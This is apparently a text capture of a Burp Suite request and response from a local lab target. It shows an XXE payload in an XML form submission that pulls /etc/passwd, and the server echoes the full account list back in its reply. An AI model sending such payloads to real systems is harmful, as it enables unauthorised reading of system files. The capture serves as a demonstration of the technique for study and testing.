 Request
Pretty Raw Hex \n
1 POST /submitDetails.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 205
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
7 Content-Type: text/plain;charset=UTF-8
8 Accept: */*
9 Origin: http://127.0.0.1
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://127.0.0.1/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE email [
20 <!ENTITY company SYSTEM "file:///etc/passwd">
21 ]>
22 <root>
23 <name>
First
</name>
24 <tel>
</tel>
25 <email>
&company;
</email>
26 <message>
Test
</message>
27 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date:
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1378
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Check your email root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false
29 systemd-timesync:x:102:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
30 systemd-network:x:103:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:104:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
32 messagebus:x:105:107::/nonexistent:/usr/sbin/nologin
33 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
34 for further instructions.